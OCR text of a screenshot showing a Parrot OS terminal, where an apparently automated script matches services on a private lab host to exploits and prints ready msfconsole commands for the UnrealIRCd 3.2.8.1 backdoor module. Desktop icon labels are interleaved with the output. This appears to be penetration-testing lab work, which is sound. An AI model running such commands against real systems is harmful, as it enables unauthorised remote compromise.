 parrotsec [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places System
Wed Sep 10, 12:33
Parrot Terminal
File Edit View Search Terminal Help
Exploits: No Results
Parrot
Shellcodes: No Results
[Metasploit] Nessun modulo trovato per X11 X11 (access denied)
----------------------------------------
user's Home
Target: 192.168.88.141
Porta: 6667/tcp | Servizio: irc | Versione: irc UnrealIRCd
[Exploit-DB] Ricerca in corso...
Install Debian
Exploit Title | Path
[Metasploit] Modulo trovato: exploit/unix/irc/unreal_ircd_3281_backdoor
Comando pronto:
README.license
msfconsole -x 'use exploit/unix/irc/unreal_ircd_3281_backdoor; set RHOST 192.168.88.141; exploit'
----------------------------------------
Target: 192.168.88.141
Trash
Porta: 6697/tcp | Servizio: irc | Versione: irc UnrealIRCd
[Exploit-DB] Ricerca in corso...
Exploit Title | Path
[Metasploit] Modulo trovato: exploit/unix/irc/unreal_ircd_3281_backdoor
Comando pronto:
msfconsole -x 'use exploit/unix/irc/unreal_ircd_3281_backdoor; set RHOST 192.168.88.141; exploit'
----------------------------------------
Target: 192.168.88.141
Porta: 8009/tcp | Servizio: ajp13 | Versione: ajp13 Apache Jserv (Protocol v1.3)
[Exploit-DB] Ricerca in corso...
Exploits: No Results
Menu Parrot Terminal
CTRL (DESTRA)